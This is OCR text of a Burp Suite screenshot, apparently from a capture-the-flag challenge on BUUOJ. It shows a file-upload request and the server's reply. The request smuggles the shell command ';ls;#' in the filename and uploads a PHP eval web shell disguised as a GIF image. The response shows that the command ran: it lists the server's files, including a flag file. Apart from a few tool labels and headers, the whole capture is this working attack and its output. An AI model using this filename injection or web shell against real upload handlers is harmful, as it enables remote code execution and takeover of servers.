 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://a85cdc51-62e8-4ac7-a3b6-fe8e8924fdf8.node3.buuoj.cn ?
Request
Raw Params Headers Hex
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAeNT0vfSgSCq92Pr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://a85cdc51-62e8-4ac7-a3b6-fe8e8924fdf8.node3.buuoj.cn/user.
php?page=m4aaannngggeee
Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=2tcpo588j6mg8r7g40knk25pf0;
Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1596016028;
__gads=ID=9540ce842ecb2e21:T=1596016027:S=ALNI_MbvwF2EoE-cHiN9h
OkyBq1p5wLW8g;
Hm_lpvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1596016287
Connection: close
------WebKitFormBoundaryAeNT0vfSgSCq92Pr
Content-Disposition: form-data; name="file"; filename=";ls;#"
Content-Type: image/jpeg
GIF89a?<script language='php'>@eval($_POST['LEOGG']);</script>
------WebKitFormBoundaryAeNT0vfSgSCq92Pr
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryAeNT0vfSgSCq92Pr--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 29 Jul 2020 09:52:11 GMT
Content-Type: text/html
Content-Length: 403
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.11
file upload success<br />;ls;#assert
back_assert
config.php
error_parameter.php
ffffllllaaaaggg.php
function.php
guest.php
hacker.php
hacker2.php
index.php
info.php
login.php
logo.png
m4aaannngggeee.php
register.php
templates
updateadmin.php
updateadmin.php~
updateadmin233333333333333.php
upllloadddd.php
upload_b3bb2cfed6371dfeb2db1dbcceb124d3
user.php
<img src='data:image/png;base64,user.php'></img>
? < + > Type a search term 0 matches
Done 603 bytes | 44 millis